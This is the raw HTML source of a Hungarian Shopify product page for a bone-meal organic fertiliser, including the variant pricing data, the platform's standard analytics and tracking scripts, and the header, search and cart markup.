termékek"},"id":"44797743333694","image":{"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894"},"sku":"LE70244285*2","title":"2　db","untranslatedTitle":"2　db"},{"price":{"amount":18000.0,"currencyCode":"HUF"},"product":{"title":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","vendor":"alisoon1","id":"8187542536510","untranslatedTitle":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","url":"\/products\/meal","type":"Forró termékek"},"id":"44797743366462","image":{"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894"},"sku":"LE70244285*4","title":"4　db","untranslatedTitle":"4　db"}],"purchasingCompany":null},},"https://alisoon.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"69588320574","storefrontBaseUrl":"https:\/\/alisoon.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5500.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése\",\"vendor\":\"alisoon1\",\"id\":\"8187542536510\",\"untranslatedTitle\":\"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése\",\"url\":\"\/products\/meal\",\"type\":\"Forró termékek\"},\"id\":\"44797743300926\",\"image\":{\"src\":\"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894\"},\"sku\":\"LE70244285\",\"title\":\"1　db\",\"untranslatedTitle\":\"1　db\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"product":{"id":8187542536510,"gid":"gid:\/\/shopify\/Product\/8187542536510","vendor":"alisoon1","type":"Forró termékek","handle":"meal","variants":[{"id":44797743300926,"price":550000,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 1　db","public_title":"1　db","sku":"LE70244285"},{"id":44797743333694,"price":1100000,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 2　db","public_title":"2　db","sku":"LE70244285*2"},{"id":44797743366462,"price":1800000,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 4　db","public_title":"4　db","sku":"LE70244285*4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8187542536510,"requestId":"570d3f70-c8e8-46a1-a554-abdbf8e38d65-1768469013"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69588320574,
      theme_id: 172919488830,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alisoon.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alisoon.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alisoon.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69588320574,"isMerchantRequest":null,"themeId":172919488830,"themeCityHash":"9554519842646714801","contentLanguage":"hu","currency":"HUF","eventMetadataId":"d2dbd9e3-96ef-4c14-a81d-89d076d94db8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8187542536510,"requestId":"570d3f70-c8e8-46a1-a554-abdbf8e38d65-1768469013","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":44797743300926,"productId":8187542536510,"productGid":"gid:\/\/shopify\/Product\/8187542536510","name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 1　db","price":"5500.00","sku":"LE70244285","brand":"alisoon1","variant":"1　db","category":"Forró termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":44797743300926,"productId":8187542536510,"productGid":"gid:\/\/shopify\/Product\/8187542536510","name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 1　db","price":"5500.00","sku":"LE70244285","brand":"alisoon1","variant":"1　db","category":"Forró termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/alisoon.com\/products\/meal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//alisoon.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://alisoon.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="69588320574"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="172919488830"
  data-theme-name="Dawn"
  data-theme-version="15.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://alisoon.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23603961004350__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//alisoon.com/cdn/shop/t/10/assets/component-slideshow.css?v=170654395204511176521731922296" rel="stylesheet" type="text/css" media="all" />
<link href="//alisoon.com/cdn/shop/t/10/assets/component-slider.css?v=14039311878856620671731922296" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-2 gradient"
  
>
  <div class="utility-bar__grid"><div class="liMarquee" color-scheme-2>
        <ul><li><p class="announcement-bar__message h5">
                  <span>Támogatja az utánvétes fizetést</span></p></li>
          <li><p class="announcement-bar__message h5">
                  <span>Ingyenes szállítás 28000 Ft felett</span></p></li>
          <li><p class="announcement-bar__message h5">
                  <span>Támogatja az utánvétes fizetést</span></p></li>
          <li><p class="announcement-bar__message h5">
                  <span>Ingyenes szállítás 28000 Ft felett</span></p></li>
          
<li><p class="announcement-bar__message h5">
                  <span>Támogatja az utánvétes fizetést</span></p></li>
          <li><p class="announcement-bar__message h5">
                  <span>Ingyenes szállítás 28000 Ft felett</span></p></li>
          <li><p class="announcement-bar__message h5">
                  <span>Támogatja az utánvétes fizetést</span></p></li>
          <li><p class="announcement-bar__message h5">
                  <span>Ingyenes szállítás 28000 Ft felett</span></p></li>
          

        </ul>
      </div>
      
      
<div class="localization-wrapper">
</div>
  </div>
</div>

  <script>
    $(function(){
      $(".utility-bar__grid .liMarquee").liMarquee({
        direction:'left',
        scrollamount:40,
        drag:false,
        circular:true
      })
    })
  </script>


</div><div id="shopify-section-sections--23603961004350__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//alisoon.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991731922296" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alisoon.com/cdn/shop/t/10/assets/component-search.css?v=165164710990765432851731922296" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alisoon.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=110695408305392539491731922296" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alisoon.com/cdn/shop/t/10/assets/component-cart-notification.css?v=54116361853792938221731922296" media="print" onload="this.media='all'"><link rel="stylesheet" href="//alisoon.com/cdn/shop/t/10/assets/component-price.css?v=72465932720814306041731922296" media="print" onload="this.media='all'"><style>
  .customer-search .field {
    background: #b53d3c
  }
  .customer-search .field__button{
    background-color:#b53d3c !important;
    color:#fff;
  }
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 2rem 10px 2rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//alisoon.com/cdn/shop/t/10/assets/cart-notification.js?v=133508293167896966491731922296" defer="defer"></script>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-1 gradient header-wrapper--border-bottom"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menü"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-🏠"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      🏠
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary
                        id="HeaderDrawer-minden-termek"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Minden termék
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-minden-termek"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Minden termék
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-minden-termek-kedvezo-aru-promocio"
                                    href="/collections/promocio"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Kedvező árú promóció
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-🔥forro-termekek"
                      href="/collections/hot-sale"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      🔥Forró termékek
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              ><account-icon><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>


</account-icon>Bejelentkezés</a><div class="menu-drawer__localization header-localization">
</div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//alisoon.com/cdn/shop/files/alisoon__1.png?v=1693548689&amp;width=600" alt="alisoon" srcset="//alisoon.com/cdn/shop/files/alisoon__1.png?v=1693548689&amp;width=130 130w, //alisoon.com/cdn/shop/files/alisoon__1.png?v=1693548689&amp;width=195 195w, //alisoon.com/cdn/shop/files/alisoon__1.png?v=1693548689&amp;width=260 260w" width="130" height="44.57142857142858" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 260px) 50vw, 130px">
              </div></a>
    <div class="customer-search">
        <predictive-search>
         <main-search>
          <form action="/search" method="get" role="search" class="search">
            <div class="field">
              <input
                class="search__input field__input"
                id="Search-In-Template"
                type="search"
                name="q"
                value=""
                placeholder="Keresés"role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results"
                  aria-controls="predictive-search-results"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false">
              <label class="field__label" for="Search-In-Template">Keresés</label>
              <input name="options[prefix]" type="hidden" value="last"><div class="predictive-search predictive-search--search-template" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span><button
                type="reset"
                class="reset__button field__button hidden"
                aria-label="Keresőszó törlése"
              >
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use xlink:href="#icon-reset">
                </svg>
              </button>
              <button type="submit" class="search__button field__button" aria-label="Keresés">
                  Keresés
              </button>
            </div>
          </form>
        </main-search>
      </predictive-search>
    </div>
    <div class="header_cusomer_icons">

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Keresés"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" style="width:30px;height:30px;" aria-hidden="true" focusable="false" t="1727257042146" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3563" width="128" height="128"><path d="M192 448c0-141.152 114.848-256 256-256s256 114.848 256 256-114.848 256-256 256-256-114.848-256-256z m710.624 409.376l-206.88-206.88A318.784 318.784 0 0 0 768 448c0-176.736-143.264-320-320-320S128 271.264 128 448s143.264 320 320 320a318.784 318.784 0 0 0 202.496-72.256l206.88 206.88 45.248-45.248z" fill="#181818" p-id="3564"></path></svg>
        
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Keresés"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Betöltés folyamatban…"><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Keresőszó törlése"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Bezárás"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

      

      
    <div class="header__icons header__icons--localization header-localization">
      <div class="desktop-localization-wrapper">


      </div><a href="/cart" style="text-decoration: none;" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg style="width:30px;height:30px;" t="1727256214110" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3245" width="35" height="35"><path d="M384 768a64 64 0 1 0 0.032 128.032A64 64 0 0 0 384 768M704 768a64 64 0 1 0 0.032 128.032A64 64 0 0 0 704 768M312.672 512l-51.424-192h560.96l-51.456 192H312.672z m583.36-224a32 32 0 0 0-32-32H244.064L209.792 128H96.032v64h64.64l145.728 544H800v-64H355.52l-25.696-96h490.048l12.16-45.376 64-238.88-0.768-0.192C895.424 290.336 896 289.28 896 288z" fill="#181818" p-id="3246"></path><path d="M448 448h192v-64h-192z" fill="#181818" p-id="3247"></path></svg><span class="visually-hidden">Kosár</span></a>

      <a style="text-decoration: none;" href="/account/login" class="header__icon menu-drawer__account link focus-inset h5">
        <svg style="width:30px;height:30px;" t="1727256529509" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3404" width="128" height="128"><path d="M512 448c-35.296 0-64-28.704-64-64s28.704-64 64-64 64 28.704 64 64-28.704 64-64 64m0-192c-70.592 0-128 57.408-128 128s57.408 128 128 128 128-57.408 128-128-57.408-128-128-128" fill="#181818" p-id="3405"></path><path d="M768 797.632v-69.92a151.904 151.904 0 0 0-151.712-151.68h-208.576A151.904 151.904 0 0 0 256 727.68v69.92C177.632 727.36 128 625.6 128 512 128 299.904 299.936 128 512 128s384 171.904 384 384c0 113.6-49.632 215.36-128 285.632m-448 46.56v-116.48a87.776 87.776 0 0 1 87.712-87.68h208.576A87.776 87.776 0 0 1 704 727.68v116.48a381.568 381.568 0 0 1-384 0m192-780.16C264.96 64 64 264.96 64 512c0 246.976 200.96 448 448 448s448-201.024 448-448c0-247.04-200.96-448-448-448" fill="#181818" p-id="3406"></path></svg>
        <!-- <i class="iconfont icon-1USER" style="font-size:24px;margin-left:1.5rem;margin-top:3px;"></i> -->
        
      </a>
    </div>
    
    </div></header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-scheme-1 gradient"
      aria-modal="true"
      aria-label="Betettük a terméket a kosárba"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Betettük a terméket a kosárba
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Bezárás"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Kosár megtekintése</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Megrendelés
          </button>
        </form>
        <button type="button" class="link button-label">Vásárlás folytatása</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "alisoon",
    
      "logo": "https:\/\/alisoon.com\/cdn\/shop\/files\/alisoon__1.png?v=1693548689\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/alisoon.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23603960906046__main" class="shopify-section section"><product-info
  id="MainProduct-template--23603960906046__main"
  class="section-template--23603960906046__main-padding gradient color-scheme-1"
  data-section="template--23603960906046__main"
  data-product-id="8187542536510"
  data-update-url="true"
  data-url="/products/meal"
  
>
  <link href="//alisoon.com/cdn/shop/t/10/assets/section-main-product.css?v=47478639964717600871731922297" rel="stylesheet" type="text/css" media="all" />
  <link href="//alisoon.com/cdn/shop/t/10/assets/component-accordion.css?v=180964204318874863811731922296" rel="stylesheet" type="text/css" media="all" />
  <link href="//alisoon.com/cdn/shop/t/10/assets/component-price.css?v=72465932720814306041731922296" rel="stylesheet" type="text/css" media="all" />
  <link href="//alisoon.com/cdn/shop/t/10/assets/component-slider.css?v=14039311878856620671731922296" rel="stylesheet" type="text/css" media="all" />
  <link href="//alisoon.com/cdn/shop/t/10/assets/component-rating.css?v=179577762467860590411731922296" rel="stylesheet" type="text/css" media="all" />
  <link href="//alisoon.com/cdn/shop/t/10/assets/component-deferred-media.css?v=14096082462203297471731922296" rel="stylesheet" type="text/css" media="all" />

  
    <link href="//alisoon.com/cdn/shop/t/10/assets/component-product-variant-picker.css?v=101198305663325844211731922296" rel="stylesheet" type="text/css" media="all" />
